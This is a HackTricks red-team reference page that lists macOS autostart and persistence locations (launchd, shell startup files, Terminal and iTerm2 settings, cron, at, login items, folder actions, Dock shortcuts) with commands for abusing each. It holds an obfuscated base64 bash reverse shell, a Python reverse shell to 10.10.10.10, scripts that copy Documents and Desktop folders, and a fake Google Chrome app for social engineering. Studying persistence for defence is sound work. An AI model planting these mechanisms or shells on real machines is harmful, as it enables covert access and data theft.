66 KiB
macOS Auto Start
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
This section is heavily based on the blog series Beyond the good ol' LaunchAgents, the goal is to add more Autostart Locations (if possible), indicate which techniques are still working nowadays with latest version of macOS (13.4) and to specify the permissions needed.
Sandbox Bypass
{% hint style="success" %} Here you can find start locations useful for sandbox bypass that allows you to simply execute something by writing it into a file and waiting for a very common action, a determined amount of time or an action you can usually perform from inside a sandbox without needing root permissions. {% endhint %}
Launchd
Locations
/Library/LaunchAgents- Trigger: Reboot
- Root required
/Library/LaunchDaemons- Trigger: Reboot
- Root required
/System/Library/LaunchAgents- Trigger: Reboot
- Root required
/System/Library/LaunchDaemons- Trigger: Reboot
- Root required
~/Library/LaunchAgents- Trigger: Relog-in
~/Library/LaunchDemons- Trigger: Relog-in
Description & Exploitation
launchd is the first process executed by OX S kernel at startup and the last one to finish at shut down. It should always have the PID 1. This process will read and execute the configurations indicated in the ASEP plists in:
/Library/LaunchAgents: Per-user agents installed by the admin/Library/LaunchDaemons: System-wide daemons installed by the admin/System/Library/LaunchAgents: Per-user agents provided by Apple./System/Library/LaunchDaemons: System-wide daemons provided by Apple.
When a user logs in the plists located in /Users/$USER/Library/LaunchAgents and /Users/$USER/Library/LaunchDemons are started with the logged users permissions.
The main difference between agents and daemons is that agents are loaded when the user logs in and the daemons are loaded at system startup (as there are services like ssh that needs to be executed before any user access the system). Also agents may use GUI while daemons need to run in the background.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
There are cases where an agent needs to be executed before the user logins, these are called PreLoginAgents. For example, this is useful to provide assistive technology at login. They can be found also in /Library/LaunchAgents(see here an example).
{% hint style="info" %}
New Daemons or Agents config files will be loaded after next reboot or using launchctl load <target.plist> It's also possible to load .plist files without that extension with launchctl -F <file> (however those plist files won't be automatically loaded after reboot).
It's also possible to unload with launchctl unload <target.plist> (the process pointed by it will be terminated),
To ensure that there isn't anything (like an override) preventing an Agent or Daemon from running run: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
List all the agents and daemons loaded by the current user:
launchctl list
{% hint style="warning" %} If a plist is owned by a user, even if it's in a daemon system wide folders, the task will be executed as the user and not as root. This can prevent some privilege escalation attacks. {% endhint %}
shell startup files
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Useful to bypass sandbox: ✅
- TCC Bypass: ✅
- But you need to find an app with a TCC bypass that executes a shell that loads these files
Locations
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Trigger: Open a terminal with zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Trigger: Open a terminal with zsh
- Root required
~/.zlogout- Trigger: Exit a terminal with zsh
/etc/zlogout- Trigger: Exit a terminal with zsh
- Root required
- Potentially more in:
man zsh ~/.bashrc- Trigger: Open a terminal with bash
/etc/profile(didn't work)~/.profile(didn't work)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Trigger: Expected to trigger with xterm, but it isn't installed and even after installed this error is thrown: xterm:
DISPLAY is not set
- Trigger: Expected to trigger with xterm, but it isn't installed and even after installed this error is thrown: xterm:
Description & Exploitation
When initiating a shell environment such as zsh or bash, certain startup files are run. macOS currently uses /bin/zsh as the default shell. This shell is automatically accessed when the Terminal application is launched or when a device is accessed via SSH. While bash and sh are also present in macOS, they need to be explicitly invoked to be used.
The man page of zsh, which we can read with man zsh has a long description of the startup files.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Re-opened Applications
{% hint style="danger" %} Configuring the indicated exploitation and loging-out and loging-in or even rebooting didn't work for me to execute the app. (The app wasn't being executed, maybe it needs to be running when these actions are performed) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
Location
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Trigger: Restart reopening applications
Description & Exploitation
All the applications to reopen are inside the plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
So, make the reopen applications launch your own one, you just need to add your app to the list.
The UUID can be found listing that directory or with ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
To check the applications that will be reopened you can do:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
To add an application to this list you can use:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Preferences
Location
~/Library/Preferences/com.apple.Terminal.plist- Trigger: Open Terminal
Description & Exploitation
In ~/Library/Preferences are store the preferences of the user in the Applications. Some of these preferences can hold a configuration to execute other applications/scripts.
For example, the Terminal can execute a command in the Startup:

This config is reflected in the file ~/Library/Preferences/com.apple.Terminal.plist like this:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
So, if the plist of the preferences of the terminal in the system could be overwritten, the the open functionality can be used to open the terminal and that command will be executed.
You can add this from the cli with:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Terminal Scripts / Other file extensions
Location
- Anywhere
- Trigger: Open Terminal
Description & Exploitation
If you create a .terminal script and opens, the Terminal application will be automatically invoked to execute the commands indicated in there. If the Terminal app has some special privileges (such as TCC), your command will be run with those special privileges.
Try it with:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
You could also use the extensions .command, .tool, with regular shell scripts content and they will be also opened by Terminal.
{% hint style="danger" %} If terminal has Full Disk Access it will be able to complete that action (note that the command executed will be visible in a terminal window). {% endhint %}
Audio Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Location
/Library/Audio/Plug-Ins/HAL- Root required
- Trigger: Restart coreaudiod or the computer
/Library/Audio/Plug-ins/Components- Root required
- Trigger: Restart coreaudiod or the computer
~/Library/Audio/Plug-ins/Components- Trigger: Restart coreaudiod or the computer
/System/Library/Components- Root required
- Trigger: Restart coreaudiod or the computer
Description
According to the previous writeups it's possible to compile some audio plugins and get them loaded.
QuickLook Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Location
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Description & Exploitation
QuickLook plugins can be executed when you trigger the preview of a file (press space bar with the file selected in Finder) and a plugin supporting that file type is installed.
It's possible to compile your own QuickLook plugin, place it in one of the previous locations to load it and then go to a supported file and press space to trigger it.
Login/Logout Hooks
{% hint style="danger" %} This didn't work for me, neither with the user LoginHook nor with the root LogoutHook {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
Location
- You need to be able to execute something like
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.shLocated in~/Library/Preferences/com.apple.loginwindow.plist
They are deprecated but can be used to execute commands when a user logs in.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
This setting is stored in /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
To delete it:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
The root user one is stored in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Conditional Sandbox Bypass
{% hint style="success" %} Here you can find start locations useful for sandbox bypass that allows you to simply execute something by writing it into a file and expecting not super common conditions like specific programs installed, "uncommon" user actions or environments. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Useful to bypass sandbox: ✅
- However, you need to be able to execute
crontabbinary - Or be root
- However, you need to be able to execute
- TCC bypass: 🔴
Location
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Root required for direct write access. No root required if you can execute
crontab <file> - Trigger: Depends on the cron job
- Root required for direct write access. No root required if you can execute
Description & Exploitation
List the cron jobs of the current user with:
crontab -l
You can also see all the cron jobs of the users in /usr/lib/cron/tabs/ and /var/at/tabs/ (needs root).
In MacOS several folders executing scripts with certain frequency can be found in:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
There you can find the regular cron jobs, the at jobs (not very used) and the periodic jobs (mainly used for cleaning temporary files). The daily periodic jobs can be executed for example with: periodic daily.
To add a user cronjob programatically it's possible to use:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Locations
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Trigger: Open iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Trigger: Open iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Trigger: Open iTerm
Description & Exploitation
Scripts stored in ~/Library/Application Support/iTerm2/Scripts/AutoLaunch will be executed. For example:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
or:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
The script ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt will also be executed:
do shell script "touch /tmp/iterm2-autolaunchscpt"
The iTerm2 preferences located in ~/Library/Preferences/com.googlecode.iterm2.plist can indicate a command to execute when the iTerm2 terminal is opened.
This setting can be configured in the iTerm2 settings:

And the command is reflected in the preferences:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
You can set the command to execute with:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Highly probable there are other ways to abuse the iTerm2 preferences to execute arbitrary commands. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Useful to bypass sandbox: ✅
- But xbar must be installed
- TCC bypass: ✅
- It requests Accessibility permissions
Location
~/Library/Application\ Support/xbar/plugins/- Trigger: Once xbar is executed
Description
If the popular program xbar is installed, it's possible to write a shell script in ~/Library/Application\ Support/xbar/plugins/ which will be executed when xbar is started:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
- Useful to bypass sandbox: ✅
- But Hammerspoon must be installed
- TCC bypass: ✅
- It requests Accessibility permissions
Location
~/.hammerspoon/init.lua- Trigger: Once hammerspoon is executed
Description
Hammerspoon serves as an automation platform for macOS, leveraging the LUA scripting language for its operations. Notably, it supports the integration of complete AppleScript code and the execution of shell scripts, enhancing its scripting capabilities significantly.
The app looks for a single file, ~/.hammerspoon/init.lua, and when started the script will be executed.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Useful to bypass sandbox: ✅
- But BetterTouchTool must be installed
- TCC bypass: ✅
- It requests Automation-Shortcuts and Accessibility permissions
Location
~/Library/Application Support/BetterTouchTool/*
This tool allows to indicate applications or scripts to execute when some shortcuts are pressed . An attacker might be able configure his own shortcut and action to execute in the database to make it execute arbitrary code (a shortcut could be to just to press a key).
Alfred
- Useful to bypass sandbox: ✅
- But Alfred must be installed
- TCC bypass: ✅
- It requests Automation, Accessibility and even Full-Disk access permissions
Location
???
It allows to create workflows that can execute code when certain conditions are met. Potentially it's possible for an attacker to create a workflow file and make Alfred load it (it's needed to pay the premium version to use workflows).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Useful to bypass sandbox: ✅
- But ssh needs to be enabled and used
- TCC bypass: ✅
- SSH use to have FDA access
Location
~/.ssh/rc- Trigger: Login via ssh
/etc/ssh/sshrc- Root required
- Trigger: Login via ssh
{% hint style="danger" %} To turn ssh on requres Full Disk Access:
sudo systemsetup -setremotelogin on
{% endhint %}
Description & Exploitation
By default, unless PermitUserRC no in /etc/ssh/sshd_config, when a user logins via SSH the scripts /etc/ssh/sshrc and ~/.ssh/rc will be executed.
Login Items
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
Locations
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Trigger: Login
- Exploit payload stored calling
osascript
/var/db/com.apple.xpc.launchd/loginitems.501.plist- Trigger: Login
- Root required
Description
In System Preferences -> Users & Groups -> Login Items you can find items to be executed when the user logs in.
It it's possible to list them, add and remove from the command line:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
These items are stored in the file ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Login items can also be indicated in using the API SMLoginItemSetEnabled which will store the configuration in /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP as Login Item
(Check previos section about Login Items, this is an extension)
If you store a ZIP file as a Login Item the Archive Utility will open it and if the zip was for example stored in ~/Library and contained the Folder LaunchAgents/file.plist with a backdoor, that folder will be created (it isn't by default) and the plist will be added so the next time the user logs in again, the backdoor indicated in the plist will be executed.
Another options would be to create the files .bash_profile and .zshenv inside the user HOME so if the folder LaunchAgents already exist this technique would still work.
At
Writeup: https://theevilbit.github.io/beyond/beyond_0014/
Location
- Need to execute
atand it must be enabled
Description
at tasks are designed for scheduling one-time tasks to be executed at certain times. Unlike cron jobs, at tasks are automatically removed post-execution. It's crucial to note that these tasks are persistent across system reboots, marking them as potential security concerns under certain conditions.
By default they are disabled but the root user can enable them with:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
This will create a file in 1 hour:
echo "echo 11 > /tmp/at.txt" | at now+1
Check the job queue using atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Above we can see two jobs scheduled. We can print the details of the job using at -c JOBNUMBER
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} If AT tasks aren't enabled the created tasks won't be executed. {% endhint %}
The job files can be found at /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
The filename contains the queue, the job number, and the time it’s scheduled to run. For example let’s take a loot at a0001a019bdcd2.
a- this is the queue0001a- job number in hex,0x1a = 26019bdcd2- time in hex. It represents the minutes passed since epoch.0x019bdcd2is26991826in decimal. If we multiply it by 60 we get1619509560, which isGMT: 2021. April 27., Tuesday 7:46:00.
If we print the job file, we find that it contains the same information we got using at -c.
Folder Actions
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Useful to bypass sandbox: ✅
- But you need to be able to call
osascriptwith arguments to contactSystem Eventsto be able to configure Folder Actions
- But you need to be able to call
- TCC bypass: 🟠
- It has some basic TCC permissions like Desktop, Documents and Downloads
Location
/Library/Scripts/Folder Action Scripts- Root required
- Trigger: Access to the specified folder
~/Library/Scripts/Folder Action Scripts- Trigger: Access to the specified folder
Description & Exploitation
Folder Actions are scripts automatically triggered by changes in a folder such as adding, removing items, or other actions like opening or resizing the folder window. These actions can be utilized for various tasks, and can be triggered in different ways like using the Finder UI or terminal commands.
To set up Folder Actions, you have options like:
- Crafting a Folder Action workflow with Automator and installing it as a service.
- Attaching a script manually via the Folder Actions Setup in the context menu of a folder.
- Utilizing OSAScript to send Apple Event messages to the
System Events.appfor programmatically setting up a Folder Action.- This method is particularly useful for embedding the action into the system, offering a level of persistence.
The following script is an example of what can be executed by a Folder Action:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
To make the above script usable by Folder Actions, compile it using:
osacompile -l JavaScript -o folder.scpt source.js
After the script is compiled, set up Folder Actions by executing the script below. This script will enable Folder Actions globally and specifically attach the previously compiled script to the Desktop folder.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Run the setup script with:
osascript -l JavaScript /Users/username/attach.scpt
- This is the way yo implement this persistence via GUI:
This is the script that will be executed:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compile it with: osacompile -l JavaScript -o folder.scpt source.js
Move it to:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Then, open the Folder Actions Setup app, select the folder you would like to watch and select in your case folder.scpt (in my case I called it output2.scp):

Now, if you open that folder with Finder, your script will be executed.
This configuration was stored in the plist located in ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist in base64 format.
Now, lets try to prepare this persistence without GUI access:
- Copy
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistto/tmpto backup it:cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Remove the Folder Actions you just set:

Now that we have an empty environment
- Copy the backup file:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Open the Folder Actions Setup.app to consume this config:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} And this didn't work for me, but those are the instructions from the writeup:( {% endhint %}
Dock shortcuts
Writeup: https://theevilbit.github.io/beyond/beyond_0027/
- Useful to bypass sandbox: ✅
- But you need to have installed a malicious application inside the system
- TCC bypass: 🔴
Location
~/Library/Preferences/com.apple.dock.plist- Trigger: When the user clicks on the app inside the dock
Description & Exploitation
All the applications that appear in the Dock are specified inside the plist: ~/Library/Preferences/com.apple.dock.plist
It's possible to add an application just with:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Using some social engineering you could impersonate for example Google Chrome inside the dock and actually execute your own script:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Color Pickers
Writeup: https://theevilbit.github.io/beyond/beyond_0017
- Useful to bypass sandbox: 🟠
- A very specific action needs to happen
- You will end in another sandbox
- TCC bypass: 🔴
Location
/Library/ColorPickers- Root required
